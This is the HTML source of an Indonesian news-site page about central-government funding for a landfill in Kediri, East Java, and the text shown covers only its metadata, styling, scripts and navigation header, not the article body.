

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.transnews.co.id/bppw-jatim-bangun-tpa-kediri-rp-38-miliar/
body_size: 83187
content:
<!doctype html>
<html class="no-js" lang="id" prefix="og: https://ogp.me/ns#" >
<head>
     <meta charset="UTF-8">  
     <link href="http://gmpg.org/xfn/11" rel="profile">
     <link href="https://www.transnews.co.id/xmlrpc.php" rel="pingback">
     <meta http-equiv="x-ua-compatible" content="ie=edge">
     <meta content="width=device-width, initial-scale=1" name="viewport">
	 
<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<title>BPPW Jatim Bangun TPA Kediri Rp.38 Miliar - TRANSNEWS</title>
<meta name="description" content="Jatim,transnews.co.id-Untuk mengatasi sampah yang kian overload di wilayah kabupaten Kediri Jawa timur,Pemerintah pusat tahun 2020 mengalokasikan dana yang"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.transnews.co.id/bppw-jatim-bangun-tpa-kediri-rp-38-miliar/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="BPPW Jatim Bangun TPA Kediri Rp.38 Miliar - TRANSNEWS" />
<meta property="og:description" content="Jatim,transnews.co.id-Untuk mengatasi sampah yang kian overload di wilayah kabupaten Kediri Jawa timur,Pemerintah pusat tahun 2020 mengalokasikan dana yang" />
<meta property="og:url" content="https://www.transnews.co.id/bppw-jatim-bangun-tpa-kediri-rp-38-miliar/" />
<meta property="og:site_name" content="TRANSNEWS" />
<meta property="article:section" content="DAERAH" />
<meta property="og:updated_time" content="2021-01-16T16:23:43+07:00" />
<meta property="og:image" content="https://www.transnews.co.id/wp-content/uploads/2021/01/IMG_20210116_161959.jpg" />
<meta property="og:image:secure_url" content="https://www.transnews.co.id/wp-content/uploads/2021/01/IMG_20210116_161959.jpg" />
<meta property="og:image:width" content="432" />
<meta property="og:image:height" content="294" />
<meta property="og:image:alt" content="BPPW Jatim Bangun TPA Kediri Rp.38 Miliar" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-01-16T16:22:32+07:00" />
<meta property="article:modified_time" content="2021-01-16T16:23:43+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="BPPW Jatim Bangun TPA Kediri Rp.38 Miliar - TRANSNEWS" />
<meta name="twitter:description" content="Jatim,transnews.co.id-Untuk mengatasi sampah yang kian overload di wilayah kabupaten Kediri Jawa timur,Pemerintah pusat tahun 2020 mengalokasikan dana yang" />
<meta name="twitter:image" content="https://www.transnews.co.id/wp-content/uploads/2021/01/IMG_20210116_161959.jpg" />
<meta name="twitter:label1" content="Ditulis oleh" />
<meta name="twitter:data1" content="redaksi" />
<meta name="twitter:label2" content="Waktunya membaca" />
<meta name="twitter:data2" content="1 menit" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.transnews.co.id/#organization","name":"TRANSNEWS","url":"https://www.transnews.co.id","email":"admin","logo":{"@type":"ImageObject","@id":"https://www.transnews.co.id/#logo","url":"https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png","contentUrl":"https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png","caption":"TRANSNEWS","inLanguage":"id","width":"210","height":"45"}},{"@type":"WebSite","@id":"https://www.transnews.co.id/#website","url":"https://www.transnews.co.id","name":"TRANSNEWS","alternateName":"TN","publisher":{"@id":"https://www.transnews.co.id/#organization"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://www.transnews.co.id/wp-content/uploads/2021/01/IMG_20210116_161959.jpg","url":"https://www.transnews.co.id/wp-content/uploads/2021/01/IMG_20210116_161959.jpg","width":"432","height":"294","inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://www.transnews.co.id/bppw-jatim-bangun-tpa-kediri-rp-38-miliar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.transnews.co.id","name":"Beranda"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.transnews.co.id/category/daerah/","name":"DAERAH"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.transnews.co.id/bppw-jatim-bangun-tpa-kediri-rp-38-miliar/","name":"BPPW Jatim Bangun TPA Kediri Rp.38 Miliar"}}]},{"@type":"WebPage","@id":"https://www.transnews.co.id/bppw-jatim-bangun-tpa-kediri-rp-38-miliar/#webpage","url":"https://www.transnews.co.id/bppw-jatim-bangun-tpa-kediri-rp-38-miliar/","name":"BPPW Jatim Bangun TPA Kediri Rp.38 Miliar - TRANSNEWS","datePublished":"2021-01-16T16:22:32+07:00","dateModified":"2021-01-16T16:23:43+07:00","isPartOf":{"@id":"https://www.transnews.co.id/#website"},"primaryImageOfPage":{"@id":"https://www.transnews.co.id/wp-content/uploads/2021/01/IMG_20210116_161959.jpg"},"inLanguage":"id","breadcrumb":{"@id":"https://www.transnews.co.id/bppw-jatim-bangun-tpa-kediri-rp-38-miliar/#breadcrumb"}},{"@type":"Person","@id":"https://www.transnews.co.id/author/admin/","name":"redaksi","url":"https://www.transnews.co.id/author/admin/","image":{"@type":"ImageObject","@id":"https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-96x96.png","url":"https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-96x96.png","caption":"redaksi","inLanguage":"id"},"worksFor":{"@id":"https://www.transnews.co.id/#organization"}},{"@type":"NewsArticle","headline":"BPPW Jatim Bangun TPA Kediri Rp.38 Miliar - TRANSNEWS","datePublished":"2021-01-16T16:22:32+07:00","dateModified":"2021-01-16T16:23:43+07:00","articleSection":"DAERAH, PERISTIWA","author":{"@id":"https://www.transnews.co.id/author/admin/","name":"redaksi"},"publisher":{"@id":"https://www.transnews.co.id/#organization"},"description":"Jatim,transnews.co.id-Untuk mengatasi sampah yang kian overload di wilayah kabupaten Kediri Jawa timur,Pemerintah pusat tahun 2020 mengalokasikan dana yang","name":"BPPW Jatim Bangun TPA Kediri Rp.38 Miliar - TRANSNEWS","@id":"https://www.transnews.co.id/bppw-jatim-bangun-tpa-kediri-rp-38-miliar/#richSnippet","isPartOf":{"@id":"https://www.transnews.co.id/bppw-jatim-bangun-tpa-kediri-rp-38-miliar/#webpage"},"image":{"@id":"https://www.transnews.co.id/wp-content/uploads/2021/01/IMG_20210116_161959.jpg"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://www.transnews.co.id/bppw-jatim-bangun-tpa-kediri-rp-38-miliar/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="TRANSNEWS &raquo; Feed" href="https://www.transnews.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="TRANSNEWS &raquo; Umpan Komentar" href="https://www.transnews.co.id/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.transnews.co.id/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.transnews.co.id/wp-json/wordpress-popular-posts" data-post-id="28112" data-token="a048c6f057" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.transnews.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.transnews.co.id%2Fbppw-jatim-bangun-tpa-kediri-rp-38-miliar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.transnews.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.transnews.co.id%2Fbppw-jatim-bangun-tpa-kediri-rp-38-miliar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.transnews.co.id/wp-includes/css/dashicons.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.transnews.co.id/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.transnews.co.id/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2'  media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.transnews.co.id/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6'  media='all' />
<link rel='stylesheet' id='styleku-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/style.css?ver=2.7.8'  media='all' />
<link rel='stylesheet' id='owlcss-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/css/owl.carousel.min.css?ver=2.7.8'  media='all' />
<link rel='stylesheet' id='lightslidercss-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/css/lightslider.min.css?ver=1.1'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css?ver=6.9'  media='all' />
<script  src="https://www.transnews.co.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/owl.carousel.min.js?ver=1" id="owljs-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/readingtime.js?ver=1" id="readingtime-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/jquery.marquee.min.js?ver=1" id="script-marquee-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/lightslider.min.js?ver=6.9" id="lightslider-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/clipboard.min.js?ver=6.9" id="clipboardjs-js"></script>
<link rel="https://api.w.org/" href="https://www.transnews.co.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.transnews.co.id/wp-json/wp/v2/posts/28112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.transnews.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.transnews.co.id/?p=28112' />
<meta property="fb:app_id" content=""/>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <style type="text/css" id="custom-theme-css">
    :root {
          --themecolor: #fc0000;
              --warnaheader: #ffffff;
                  --iconbackg: #dddddd;
                                  --warnabackgroundfooter: #f4f4f4;
              --warnascrolltop: #dd3333;
              --iconbackgfooter: #dddddd;
                  --ornament2: #1e73be;
              --warnatombol: #1e73be;
        }
    [data-theme=dark] {
        --iconbackgfooter:  #ddd;
        --warnaheader: #0C0D0D;
        --warnabackgroundbody: #0C0D0D;
        --sidemenubackg: #181A1B;
        --iconbackg:  #ddd;
        --menuutama1: #DAD9D8;
        --listmenu:  #D13438;
        --warnabackgroundfooter: #181A1B;
    }
    </style>
<link rel="icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-270x270.png" />
	 <meta content='#fc0000' name='theme-color'/> 
	    <style>
	        .logged-in header{
            top: 0 !important;
        }
			
	
					
			
	
			
			
		</style>
		
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.transnews.co.id/wp-includes/js/thickbox/thickbox.css?ver=6.9'  media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-28112 single-format-standard wp-custom-logo wp-theme-kibaran" >
	 	<script>
// Get the modal
var modal = document.getElementById('sidebar-banner-mobile-bawah');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script>

<div id="sidebar-banner-mobile-bawah">
			<a class="close-button w3-button w3-display-topright" onclick="document.getElementById('sidebar-banner-mobile-bawah').style.display='none'">
</a>
		<div class="sidebar-banner-mobile-bawah-wrap">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7670048433994390"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-h6-c-2k-17+ek"
     data-ad-client="ca-pub-7670048433994390"
     data-ad-slot="4531567136"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div><!-- sidebar-banner-mobile-bawah WRAP -->
		</div><!-- sidebar-banner-mobile-bawah BANNER -->	<header>
				<div class="hamburger-button">
			<p class="atas"></p>
			<p class="tengah"></p>
			<p class="bawah"></p>
		</div>
		<div class="mobile-menu-kiri-wrap">
			<p class="judul-menu">
				Menu <span class="close-button-hamburger">&#10006;</span>
			</p>
			<div class="container">
				<div class="modegelap">
					Mode Gelap				</div>
  <label class="switch" for="checkbox">
    <input type="checkbox" class="tombolmodegelap" id="checkbox" />
    <div class="slider round"></div>
  </label>
			</div>
			
					
		<div class="menu-firs-menu-container"><ul id="menu-firs-menu" class="mobile-menu-kiri"><li id="menu-item-55779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55779"><a href="https://www.transnews.co.id">TERAS</a></li>
<li id="menu-item-55033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55033"><a href="https://www.transnews.co.id/category/nasional/">NASIONAL</a></li>
<li id="menu-item-55034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55034"><a href="https://www.transnews.co.id/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li id="menu-item-55036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55036"><a href="https://www.transnews.co.id/category/daerah/depok/">DEPOK</a></li>
</ul>
</li>
<li id="menu-item-55035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55035"><a href="https://www.transnews.co.id/category/tni-polri/">TNI/POLRI</a></li>
<li id="menu-item-55041" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55041"><a href="https://www.transnews.co.id/category/peristiwa/">PERISTIWA</a>
<ul class="sub-menu">
	<li id="menu-item-55046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55046"><a href="https://www.transnews.co.id/category/ekbis/">EKBIS</a></li>
	<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://www.transnews.co.id/category/hukum/">HUKUM</a></li>
	<li id="menu-item-55042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55042"><a href="https://www.transnews.co.id/category/pendidikan/">PENDIDIKAN</a></li>
	<li id="menu-item-55047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55047"><a href="https://www.transnews.co.id/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-55043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://www.transnews.co.id/category/komunitas/">KOMUNITAS</a></li>
</ul>
</li>
<li id="menu-item-55045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55045"><a href="https://www.transnews.co.id/category/politik/">POLITIK</a></li>
<li id="menu-item-55038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55038"><a href="https://www.transnews.co.id/category/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-67409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67409"><a href="https://www.transnews.co.id/category/olahraga/">OLAHRAGA</a></li>
<li id="menu-item-67410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67410"><a href="https://www.transnews.co.id/category/teknologi/">TEKNOLOGI</a></li>
<li id="menu-item-55040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55040"><a href="https://www.transnews.co.id/category/opini/">OPINI</a></li>
<li id="menu-item-55039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55039"><a href="https://www.transnews.co.id/category/adv/">ADV</a></li>
</ul></div>				<p class="copyright-mobile">
								
				Copyright ©2025 transnews.co.id
All Rights Reserved			
				
			</p>
		</div>
				<div class="fixed-wrap">
	<a id="logo" href="https://www.transnews.co.id/ " rel="home"> <img src="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png" alt="logo"></a>		<form method="get" id="searchform" class="searchform themeform" action="https://www.transnews.co.id/">
  <div> <input type="text" class="search" name="s" placeholder="Cari disini..." value="" /> <input type="submit" id="searchsubmit" /></div></form>   
			<div class="containerdua">
				
  <label class="switch" for="checkbox">
    <input type="checkbox" class="tombolmodegelap" id="checkbox" />
    <div class="gelapterang"></div>
  </label>
</div>
			
	<div id="search-mobile-button">
			</div><div id="media-sosial-header">
						<a target="_blank" title="Facebook" class="fb" href="https://www.facebook.com/transnewscoid"></a> 															<a target="_blank" title="Tiktok" class="tiktok" href="https://tiktok.com/@transnews.co.id"></a> 	</div><div class="clr"></div>		

